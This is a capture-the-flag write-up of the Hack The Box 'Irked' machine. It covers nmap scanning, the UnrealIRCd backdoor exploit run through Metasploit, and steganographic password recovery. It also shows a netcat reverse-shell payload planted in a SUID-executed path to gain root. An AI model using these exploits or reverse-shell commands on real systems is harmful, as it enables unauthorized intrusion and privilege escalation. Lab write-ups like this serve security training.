jebidiah-anthony
write-ups and what not
HTB Irked (10.10.10.117) MACHINE WRITE-UP
TABLE OF CONTENTS
- PART 1 : INITIAL RECON
- PART 2 : PORT ENUMERATION
- PART 3 : EXPLOITATION
- PART 4 : GENERATE USER SHELL
- PART 5 : PRIVILEGE ESCALATION (djmardov -> root)
PART 1 : INITIAL RECON
$ nmap --min-rate 1000 -p- -v 10.10.10.117
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8000/tcp open http-alt
8067/tcp open infi-async
46040/tcp open unknown
65534/tcp open unknown
$ nmap -oN irked.nmap -p22,80,111,6697,8000,8067,46040,65534 -sC -sV -v 10.10.10.117
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 35800/tcp status
|_ 100024 1 56850/udp status
6697/tcp open ircs-u?
|_irc-info: Unable to open connection
8000/tcp closed http-alt
8067/tcp open infi-async?
|_irc-info: Unable to open connection
46040/tcp closed unknown
65534/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
PART 2 : PORT ENUMERATION
TCP PORT 80 (http)
-
http://10.10.10.117:
-
Page Source:
<img src=irked.jpg> <br> <b><center>IRC is almost working!</b></center>Notes:
- The page seems to be pointing us to the IRC service on port 6697
- The pages also only contains an image (irked.jpg)
- Running
gobusterandniktodoesn’t seem to yield interesting results.
PART 3 : EXPLOITATION
- Attempt exploitation of the IRC service (port 6697)
- UnrealIRCD 3.2.8.1 Backdoor Command Execution (CVE-2010-2075)
$ msfconsole $ use exploit/unix/irc/unreal_ircd_3281_backdoor $ show options Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier RPORT 6667 yes The target port (TCP) $ set RHOSTS 10.10.10.117 $ set RPORT 6697 $ run [*] Started reverse TCP double handler on 10.10.15.122:4444 [*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697... :irked.htb NOTICE AUTH :*** Looking up your hostname... [*] 10.10.10.117:6697 - Sending backdoor command... [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo 4JezGWGL0WskDMqt; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket A [*] A: "4JezGWGL0WskDMqt\r\n" [*] Matching... [*] B is input... [*] Command shell session 1 opened (10.10.15.122:4444 -> 10.10.10.117:47923)... - While inside the reverse shell:
$ id uid=1001(ircd) gid=1001(ircd) groups=1001(ircd) $ python -c 'import pty; pty.spawn("/bin/bash")' $ cat /etc/passwd | grep bash root:x:0:0:root:/root:/bin/bash djmardov:x:1000:1000:djmardov,,,:/home/djmardov:/bin/bash $ cd /home/djmardov $ cd Documents $ ls -lah drwxr-xr-x 2 djmardov djmardov 4.0K May 15 2018 . drwxr-xr-x 18 djmardov djmardov 4.0K Nov 3 04:40 .. -rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup -rw------- 1 djmardov djmardov 33 May 15 2018 user.txt $ cat .backup Super elite steg backup pw UPupDOWNdownLRlrBAbaSSss
Notes:
- There exists a user named djmardov
- user.txt is readable only as djmardov or as root
- .backup contains a steg password
- Maybe it could be used on irked.jpg from the http service
- UnrealIRCD 3.2.8.1 Backdoor Command Execution (CVE-2010-2075)
- Run irked.jpg on online steg tools
-
https://futureboy.us/stegano/decinput.html

-
Output:
Kab6h+m+bbp2J:HG
-
PART 4 : GENERATE USER SHELL
ssh:$ ssh -l djmardov 10.10.10.117 $ djmardov@10.10.10.117's password: Kab6h+m+bbp2J:HG $ cat ~/Documents/user.txt 4a66a78b12dc0e661a59d3f5c0267a8e
PART 5 : PRIVILEGE ESCALATION (djmardov -> root)
- Check for SUID files owned by root
$ find / -uid 0 -perm -4000 -type f 2>/dev/null ...omitted... /usr/bin/viewuser ...omitted... $ /usr/bin/viewuser This application is being devleoped to set and test user permissions It is still being actively developed (unknown) :0 2019-04-27 13:17 (:0) djmardov pts/0 2019-04-27 13:18 (10.10.15.122) sh: 1: /tmp/listusers: not foundNotes:
- viewuser runs /tmp/listusers
- The file does not yet exist in the system
- /tmp/listusers will be run as root no matter who owns it
- viewuser runs /tmp/listusers
- Create payload:
$ echo "nc 10.10.15.122 4444 -e /bin/bash" > /tmp/listusers - Establish root shell:
- Local terminal:
$ nc -lvp 4444 - djmardov shell:
$ /usr/bin/viewuser - netcat listener:
# id uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth) # find / -name root.txt /root/root.txt # cat /root/root.txt 8d8e9e8be64654b6dccc3bff4522daf3
- Local terminal: